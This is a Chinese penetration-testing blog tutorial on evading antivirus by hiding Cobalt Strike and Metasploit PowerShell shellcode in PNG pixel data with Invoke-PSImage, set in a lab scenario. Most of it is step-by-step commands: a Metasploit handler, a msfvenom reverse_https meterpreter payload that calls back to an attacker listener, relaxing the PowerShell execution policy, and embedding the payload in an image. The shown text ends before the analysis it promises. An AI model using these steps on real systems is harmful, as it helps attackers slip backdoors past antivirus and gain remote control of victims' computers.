系列文章

简介

渗透测试-地基篇

该篇章目的是重新牢固地基,加强每日训练操作的笔记,在记录地基笔记中会有很多跳跃性思维的操作和方式方法,望大家能共同加油学到东西。

请注意:

本文仅用于技术讨论与研究,对于所有笔记中复现的这些终端或者服务器,都是自行搭建的环境进行渗透的。我将使用Kali Linux作为此次学习的攻击者机器。这里使用的技术仅用于学习教育目的,如果列出的技术用于其他任何目标,本站及作者概不负责。

名言:

你对这行的兴趣,决定你在这行的成就!

一、前言



如今杀毒软件不断的更新升级,在渗透测试中和HVV中如何绕过杀软成为渗透着们核心的技术,没有免杀就无法深入内网横向,往下看带来隐写RGB免杀的过程。

观望我写的好几篇免杀,都具有免杀效果,今天给大家带来将payload隐写到像素RGB中,从环境部署、CS和MSF的payload生成、到上线免杀控制、最后五次分析底层原理,最后总结给了点小建议,开始!



二、环境介绍

黑客(攻击者):

IP:192.168.253.8

系统:kali.2020.4

windows 10系统是黑客用于制作隐写RGB方式生成png图片的环境。

VPS服务器:

IP:192.168.253.8

此次环境将使用kali2020.4进行模拟VPS服务器http服务。

办公区域:

系统:windwos 10

IP:192.168.253.17

存在:360、360杀毒、火绒、deferencer,以及全球和全国杀软平台检测。

目前黑客通过kali系统进行攻击行为,通过钓鱼获得了对方的权限后,发现对方电脑上存在360、360杀毒、火绒、deferencer直接被杀软进行了查杀,无法进行反弹shell获得权限,如今将演示利用隐写术将shellcode隐写入PNG图片RGB像素中,隐藏后门代码,以及底层分析生成PNG,并控制对方的过程。

三、环境部署





windows 10 环境上下载好PSImage源码,以及准备好一张jpg图片和powershell shellcode后门文件。

1、下载源代码

将 PSImage 源代码下载到本地:

https://github.com/dayuxiyou/Invoke-PSImage



2、CS生成后门

Cobalt Strike生成powershell的后门payload.ps1。





3、MSF生成后门

msfconsole -x “use exploit/multi/handler; set payload windows/x64/meterpreter/reverse_https; set lhost 192.168.253.8; set lport 5555; exploit -j; “

开启监听。

msfvenom -p windows/x64/meterpreter/reverse_https LHOST=192.168.253.8 LPORT=5555 -f psh-reflection > msf-dayu.ps1

生成msf后门文件msf-dayu.ps1。

最后准备好一张jpg图片,全部放在文件夹内即可。

四、隐写RGB免杀测试

以下操作在Windows 10系统环境进行生成恶意文件png。





1、测试CS后门隐写

Set-ExecutionPolicy Unrestricted -Scope CurrentUser

进行更改执行策略,可帮助防止在执行ps1脚本时产生阻拦等报错,达不到效果。



Import-Module .\Invoke-PSimage.ps1

利用import_module来通过字符串导入Invoke-PSimage.ps1模块。

Invoke-PSImage -Script .\cs-dayu.ps1 -Image .\dayu.jpg -Out .\cs-dayu.png -Web

1. -script 表示你要写入图片中的powershell脚本 2. -image 表示待写入恶意代码的图片 3. -Out 表示最后写入成功的图片 4. -Web 输出用于使用Net.WebClient从Web读取图像的命令。您将需要托管图像并将URL插入命令中

通过隐写RGB,将shellcode隐写入了像素低高位中,生成了png图片。另外给出了一串powershell代码。

来源:freebuf.com 2021-02-04 11:54:27 by: dayuxiyou

请登录后发表评论

注册